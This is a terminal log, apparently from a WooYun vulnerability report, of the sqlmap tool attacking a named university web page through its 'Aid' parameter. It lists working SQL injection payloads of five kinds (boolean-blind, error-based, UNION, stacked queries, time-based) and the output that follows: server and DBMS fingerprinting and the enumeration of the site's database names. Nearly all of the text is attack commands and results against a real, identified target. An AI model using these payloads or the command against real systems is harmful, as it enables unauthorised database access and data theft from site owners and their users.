 sqlmap.bat
[root@Hacker~]# Sqlmap -u http://dfj.buaa.edu.cn/About.aspx?Aid=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:18:15
[12:18:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:18:15] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Aid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Aid=1 AND 2131=2131
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Aid=1 AND 1847=CONVERT(INT,(CHAR(58)+CHAR(99)+CHAR(116)+CHAR(104)+C
HAR(58)+(SELECT (CASE WHEN (1847=1847) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(119)+CHAR(97)+CHAR(105)+CHAR(58)))
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: Aid=1 UNION ALL SELECT NULL, NULL, NULL, NULL, CHAR(58)+CHAR(99)+CH
AR(116)+CHAR(104)+CHAR(58)+CHAR(83)+CHAR(71)+CHAR(103)+CHAR(102)+CHAR(110)+CHAR(
105)+CHAR(97)+CHAR(88)+CHAR(107)+CHAR(102)+CHAR(58)+CHAR(119)+CHAR(97)+CHAR(105)
+CHAR(58)#
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Aid=1; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Aid=1 WAITFOR DELAY '0:0:5'--
---
[12:18:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:18:16] [INFO] fetching database names
[12:18:16] [WARNING] the SQL query provided does not return any output
[12:18:16] [INFO] the SQL query used returns 5 entries
[12:18:16] [INFO] resumed: dfj
[12:18:16] [INFO] resumed: master
[12:18:16] [INFO] resumed: model
[12:18:16] [INFO] resumed: msdb
[12:18:16] [INFO] resumed: tempdb
available databases [5]:
[*] dfj
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org